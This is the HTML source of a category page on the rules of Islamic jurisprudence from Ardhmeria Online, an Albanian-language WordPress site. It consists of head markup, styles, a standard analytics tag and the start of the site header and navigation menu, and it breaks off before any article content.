

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/
body_size: 22384
content:
<!doctype html>
<html lang="sq">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>Rregullat e Fikhut &#8211; Ardhmeria Online</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje" href="https://ardhmeriaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Komentet" href="https://ardhmeriaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ardhmeria Online &raquo; Prurje për Kategorinë Rregullat e Fikhut" href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<!-- <link rel='stylesheet' id='anwp-pg-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/anwp-post-grid-for-elementor/public/css/styles.min.css?ver=1.3.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/edl23mtl/81aiz.css" media="all"/>
<style id='wp-emoji-styles-inline-css'>
img.wp-smiley, img.emoji {
display: inline !important;
border: none !important;
box-shadow: none !important;
height: 1em !important;
width: 1em !important;
margin: 0 0.07em !important;
vertical-align: -0.1em !important;
background: none !important;
padding: 0 !important;
}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://ardhmeriaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=ac32da7972482fdae7c9f1492087c03e' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/fokpgov1/81aiz.css" media="all"/>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<!-- <link rel='stylesheet' id='cmplz-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766402544' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://ardhmeriaonline.com/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.6' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/2nwp35yp/81aiz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-113-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-113.css?ver=1769447219' media='all' />
<!-- <link rel='stylesheet' id='widget-image-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-bob-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-bob.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-search-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-search-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-nav-menu.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-gallery.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gallery-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' /> -->
<!-- <link rel='stylesheet' id='e-transitions-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/conditionals/transitions.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-form-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-form.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.3' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-posts-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/widget-posts.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-sticky-css' href='https://ardhmeriaonline.com/wp-content/plugins/pro-elements/assets/css/modules/sticky.min.css?ver=3.32.1' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/8wkfcpql/81b81.css" media="all"/>
<link rel='stylesheet' id='elementor-post-150-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-150.css?ver=1769447219' media='all' />
<link rel='stylesheet' id='elementor-post-186-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-186.css?ver=1769447219' media='all' />
<link rel='stylesheet' id='elementor-post-141-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/css/post-141.css?ver=1769447569' media='all' />
<!-- <link rel='stylesheet' id='ekit-widget-styles-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='ekit-responsive-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' media='all' /> -->
<!-- <link rel='stylesheet' id='eael-general-css' href='https://ardhmeriaonline.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.9' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742231195' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-frankruhllibre-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/frankruhllibre.css?ver=1742231196' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://ardhmeriaonline.com/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1742231204' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://ardhmeriaonline.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//ardhmeriaonline.com/wp-content/cache/wpfc-minified/eidsr7y4/81b81.css" media="all"/>
<script src='//ardhmeriaonline.com/wp-content/cache/wpfc-minified/7iira1sh/81aiz.js' type="text/javascript"></script>
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script src="https://ardhmeriaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TXHQ53R" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ardhmeriaonline.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TXHQ53R");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://ardhmeriaonline.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ardhmeriaonline.com/wp-json/wp/v2/categories/25" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-150x150.png" sizes="32x32" />
<link rel="icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<meta name="msapplication-TileImage" content="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" />
<style id="wp-custom-css">
.elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-6a7125d9 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto";}
.elementor-shortcode{display:none !important;}
.elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-item, .elementor-150 .elementor-element.elementor-element-cdfec34 .elementor-nav-menu--dropdown .elementor-sub-item {
font-family: "Roboto", Sans-serif;
text-transform: uppercase;
font-style: normal;
text-decoration: none;
}
.elementor-widget.elementor-align-center .elementor-icon-list-item a { text-decoration: none !important;}
.elementor-button span {
font-family: "Roboto";
text-decoration: inherit;
}
.elementor-element-1b4981db a.elementor-post__read-more {
font-family: "Roboto", Sans-serif !important;}
.elementor-138 .elementor-element.elementor-element-2a45ceda .elementor-icon-list-items.elementor-inline-items { text-decoration: none;}
table.dptTimetable tr, table.dptTimetable th {
padding: 2px !important;
}
.elementor .elementor-element ul.elementor-icon-list-items, .elementor-author-box--biography-yes  {
display: none !important;
}
.elementor-138 .elementor-element.elementor-element-79dab831 {
display: none  !important;
}
</style>
</head>
<body data-rsssl=1 class="archive category category-rregullat-e-fikhut category-25 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme--hello-elementor hello-elementor-default elementor-page-141 elementor-default elementor-template-full-width elementor-kit-113">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<header data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6f738443 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f738443" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-189e8be elementor-hidden-phone elementor-hidden-tablet" data-id="189e8be" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5ed31d02 elementor-align-left elementor-tablet-align-left elementor-widget elementor-widget-button" data-id="5ed31d02" data-element_type="widget" data-widget_type="button.default">
<div class="elementor-widget-container">
<div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#regjistrohu">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="far fa-envelope-open"></i>			</span>
<span class="elementor-button-text">Abonohu tani</span>
</span>
</a>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2bf08ab5" data-id="2bf08ab5" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-442cca3d elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="442cca3d" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-widget-container">
<a href="https://ardhmeriaonline.com">
<img fetchpriority="high" width="992" height="780" src="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png" class="attachment-full size-full wp-image-1939" alt="ARDHMERIA-ONLINE" srcset="https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE.png 992w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-300x236.png 300w, https://ardhmeriaonline.com/wp-content/uploads/2022/11/ARDHMERIA-ONLINE-768x604.png 768w" sizes="(max-width: 992px) 100vw, 992px" />				</a>
</div>
</div>
<div class="elementor-element elementor-element-339d8dfb elementor-shape-square e-grid-align-tablet-left e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="339d8dfb" data-element_type="widget" data-widget_type="social-icons.default">
<div class="elementor-widget-container">
<div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-bob elementor-repeater-item-ed76e73" href="https://facebook.com/ardhmeriaculturalassociation" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-bob elementor-repeater-item-9c2b95f" href="https://instagram.com/ardhmeriaal" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-bob elementor-repeater-item-25d13b3" href="https://youtube.com/@ArdhmeriaOnAir" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
</div>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-39d1b4d" data-id="39d1b4d" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-7af2306a elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="7af2306a" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
<div class="elementor-widget-container">
<search role="search">
<form class="elementor-search-form" action="https://ardhmeriaonline.com" method="get">
<div class="elementor-search-form__container">
<label class="elementor-screen-only" for="elementor-search-form-7af2306a">Search</label>
<input id="elementor-search-form-7af2306a" placeholder="Kërko..." class="elementor-search-form__input" type="search" name="s" value="">
<button class="elementor-search-form__submit" type="submit" aria-label="Search">
<i aria-hidden="true" class="fas fa-search"></i>													</button>
</div>
</form>
</search>
</div>
</div>
<div class="elementor-element elementor-element-cdfec34 elementor-nav-menu--stretch elementor-widget-mobile__width-auto elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cdfec34" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;dropdown&quot;,&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-cdfec34" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item" tabindex="-1">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item" tabindex="-1">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item" tabindex="-1">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item" tabindex="-1">Shehadeti</a></li>
